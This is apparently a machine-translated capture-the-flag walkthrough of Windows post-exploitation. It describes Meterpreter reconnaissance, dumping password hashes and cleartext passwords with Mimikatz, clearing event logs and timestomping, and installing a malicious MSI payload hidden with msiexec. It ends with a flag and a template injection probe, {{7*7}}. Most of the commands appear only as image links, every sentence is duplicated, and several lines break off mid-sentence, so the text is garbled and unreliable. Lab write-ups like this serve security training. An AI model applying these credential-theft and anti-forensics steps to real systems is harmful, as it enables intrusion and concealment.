





このモジュールを改善する必要があり、ここで殺されたプロセスはCMDです。しかし、時にはそれは便利です。インストールソフトウェア情報を取得するには、MeterPreterセッションで次のコマンドを実行します。

このモジュールを改善する必要があり、ここで殺されたプロセスはCMDです。しかし、時にはそれは便利です。インストールソフトウェア情報を取得するには、MeterPreterセッションで次のコマンドを実行します。

ターゲットマシンの最新のファイル操作を取得し、MeterPreterセッションで次のコマンドを実行します。

ターゲットマシンの最新のファイル操作を取得し、MeterPreterセッションで次のコマンドを実行します。

上記の写真に示すように、次の情報が返されます。

上記の写真に示すように、次の情報が返されます。





次のコマンドを実行して、Mimikatzコマンドラインを介してシステムユーザーハッシュをエクスポートします。

次のコマンドを実行して、Mimikatzコマンドラインを介してシステムユーザーハッシュをエクスポートします。



次のコマンドを実行して、「Mimikatz」コマンドラインを介してシステムユーザーのクリアテキストパスワードをエクスポートします。

次のコマンドを実行して、「Mimikatz」コマンドラインを介してシステムユーザーのクリアテキストパスワードをエクスポートします。



このモジュールは、アプリケーション、システム、セキュリティモジュールの3つの側面から履歴記録をクリーンアップしていることがわかります。実際、MSFはTimestomp関数モジュールを提供し、ファイル時間を変更しますが、実際のテストはあまり意味がありません。私たちはここで人気のある科学だけをやっています:

このモジュールは、アプリケーション、システム、セキュリティモジュールの3つの側面から履歴記録をクリーンアップしていることがわかります。実際、MSFはTimestomp関数モジュールを提供し、ファイル時間を変更しますが、実際のテストはあまり意味がありません。私たちはここで人気のある科学だけをやっています:



ここでのクエリは、エラーを報告しています。注:このコマンドエラーが類似している場合:システムは

ここでのクエリは、エラーを報告しています。注:このコマンドエラーが類似している場合:システムは



















上の図に示すように返されるように、MSIファイルは/tmp/add.msiで正常に生成されました

上の図に示すように返されるように、MSIファイルは/tmp/add.msiで正常に生成されました











新しく生成されたMSIファイルをターゲットマシンに正常にアップロードすると、Windowsコマンドラインmsiexecツールを使用してインストールできます(最初にシェルコマンドを実行して「cmdshellに切り替える必要があります):

新しく生成されたMSIファイルをターゲットマシンに正常にアップロードすると、Windowsコマンドラインmsiexecツールを使用してインストールできます(最初にシェルコマンドを実行して「cmdshellに切り替える必要があります):

これはあまりにも明白です。バックグラウンド実行を非表示にする場合は、パラメーター-Hを追加します

これはあまりにも明白です。バックグラウンド実行を非表示にする場合は、パラメーター-Hを追加します

でPSコマンドを使用してそれを見ました

でPSコマンドを使用してそれを見ました

を変更しました

を変更しました







FLAG {67317C21-32F6-42C2-B04B-8B328A5F33AE}

FLAG {67317C21-32F6-42C2-B04B-8B328A5F33AE}











を送信できる関数があり、テンプレートインジェクションテスト入力{{7*7}}





を送信できる関数があり、テンプレートインジェクションテスト入力{{7*7}}  Base64 Base64が受信した文字列をデコードし、SSTI

Base64 Base64が受信した文字列をデコードし、SSTI